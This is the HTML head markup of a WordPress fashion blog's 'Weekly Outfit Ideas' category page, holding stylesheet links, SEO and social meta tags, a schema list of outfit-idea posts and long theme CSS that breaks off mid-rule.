<link rel='stylesheet' id='powerkit-share-buttons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/63e754c8-0c7a-4d35-b734-6c82a4fef379.css" media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/de6fa6c9-55f6-4e78-9417-a53732388318.css" media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/d12807bc-b61d-47f8-bb65-01c1fc82a66f.css" media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/dc2c9859-03a1-45ec-9e55-5ce67e33fc63.css" media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/78d83d93-4763-448e-ab4d-28d327aaba14.css" media='all' />
<link rel='stylesheet' id='csco-styles-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/cd03fa7e-35af-468e-914e-eaf92c1fe58f.css" media='all' />
<link rel='stylesheet' id='tiled-gallery-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/02362ba5-235d-4774-bdce-f16ac1d9062c.css" media='all' />
<link rel='stylesheet' id='csco-legacy-features-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/8746b0cc-df2c-4e49-abb2-655dd8a20582.css" media='all' />








<link rel="https://api.w.org/" href="https://popshion.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popshion.net/wp-json/wp/v2/categories/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://popshion.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
<meta name="p:domain_verify" content="2df7b434d5724008411739605d60e11f"/>



<meta name="google-site-verification" content="6PUh_kXSZuLA0rjEYdgHAn8RwYO6gWhlNKna5cF5K6Q" />





	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		

<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://popshion.net/category/fashion/outfits/" />
<link rel='next' href='https://popshion.net/category/fashion/outfits/page/2/' />
<meta name="description" content="Get inspired for your next outfit with our weekly fashion inspiration. From casual to formal, we&#039;ve got outfit ideas for every occasion. Check them out!" />
<script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/popshion.net\/#schema-publishing-organization","url":"https:\/\/popshion.net","name":"Popshion","logo":{"@type":"ImageObject","@id":"https:\/\/popshion.net\/#schema-organization-logo","url":"https:\/\/popshion.net\/wp-content\/uploads\/2015\/10\/logo_popshion_new3-e1603628241497.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/popshion.net\/#schema-website","url":"https:\/\/popshion.net","name":"Popshion","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/popshion.net\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https:\/\/popshion.net\/category\/fashion\/outfits\/#schema-webpage","isPartOf":{"@id":"https:\/\/popshion.net\/#schema-website"},"publisher":{"@id":"https:\/\/popshion.net\/#schema-publishing-organization"},"url":"https:\/\/popshion.net\/category\/fashion\/outfits\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/popshion.net\/12-everyday-winter-outfit-ideas-to-draw-inspiration-from\/"},{"@type":"ListItem","position":"2","url":"https:\/\/popshion.net\/5-easy-autumn-outfit-ideas-to-get-inspired-by\/"},{"@type":"ListItem","position":"3","url":"https:\/\/popshion.net\/beach-outfit-ideas-for-your-sunny-summer-vacations\/"},{"@type":"ListItem","position":"4","url":"https:\/\/popshion.net\/what-to-wear-in-paris-sharing-parisian-outfit-ideas\/"},{"@type":"ListItem","position":"5","url":"https:\/\/popshion.net\/10-easy-to-reproduce-spring-outfit-ideas\/"},{"@type":"ListItem","position":"6","url":"https:\/\/popshion.net\/spring-outfit-ideas\/"},{"@type":"ListItem","position":"7","url":"https:\/\/popshion.net\/how-to-wear-straight-white-jeans-in-spring\/"},{"@type":"ListItem","position":"8","url":"https:\/\/popshion.net\/styling-my-fav-mum-jeans-for-the-warmer-days\/"},{"@type":"ListItem","position":"9","url":"https:\/\/popshion.net\/how-to-style-sweatpants-like-trousers\/"},{"@type":"ListItem","position":"10","url":"https:\/\/popshion.net\/how-to-style-a-blazer-as-a-dress-in-winter\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/popshion.net\/category\/fashion\/outfits?category_name=fashion\/outfits\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/popshion.net"},{"@type":"ListItem","position":2,"name":"Fashion","item":"https:\/\/popshion.net\/category\/fashion\/"},{"@type":"ListItem","position":3,"name":"Archive for Weekly Outfit Ideas"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://popshion.net/category/fashion/outfits/" />
<meta property="og:title" content="Weekly Outfit Ideas Archives - Popshion" />
<meta property="og:description" content="Get inspired for your next outfit with our weekly fashion inspiration. From casual to formal, we&#039;ve got outfit ideas for every occasion. Check them out!" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Weekly Outfit Ideas Archives - Popshion" />
<meta name="twitter:description" content="Get inspired for your next outfit with our weekly fashion inspiration. From casual to formal, we&#039;ve got outfit ideas for every occasion. Check them out!" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Weekly Outfit Ideas Archives  - Popshion" />
<meta property="og:url" content="https://popshion.net/category/fashion/outfits/" />
<meta property="og:site_name" content="Popshion" />
<meta property="og:image" content="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.header-disabled .navbar-primary.toggle-disabled:not(.navbar-stuck) .navbar-brand {
    text-align: center;
}

#mep_0 {
	position: relative;
	top: 4px;
	height: 533px!important;
}

.wp-video-shortcode {
	height: 533px!important;
}
.instagram-media{margin: 0 auto !important;}		</style>
		<style id="kirki-inline-styles">body, .offcanvas, #search, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}body, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#777777;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label{color:#777777;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#777777;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a{color:#000000;}.owl-dot.active span{background-color:#000000;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover{color:#777777;}.wp-block-separator{color:#eeeeee;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#eeeeee;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#eeeeee;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#eeeeee;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#eeeeee;}.wp-block-separator.is-style-dots:before{color:#eeeeee;}.entry-content p > code, .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#f8f8f8;}.cnvs-block-collapsible-title{background-color:#f8f8f8;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus{color:#ffffff;}.pk-pin-it:hover{color:#ffffff!important;background-color:#000000!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary{background-color:#000000;}.pk-bg-primary, .pk-pin-it{background-color:#000000!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus{background-color:#000000;}.button-secondary, .pk-button-secondary{color:#ffffff!important;background-color:#000000;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#ffffff!important;background-color:#000000;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary{background-color:#ffffff;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#a0a0a0;}.navbar-nav .sub-menu{background-color:#ffffff;border:1px #eeeeee solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#a0a0a0;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#000000;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #eeeeee solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#340150;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#A0A0A0;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .widget-area{border:1px #EEEEEE solid;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .navbar-widgets-container{margin-top:0px;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#FFFFFF;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#c9c9c9;}.site-submenu .owl-dot span{background-color:#c9c9c9;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#A0A0A0;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#EEEEEE;}.site-submenu .navbar-widgets-container .widget-col{border-color:#EEEEEE;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#EEEEEE;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, 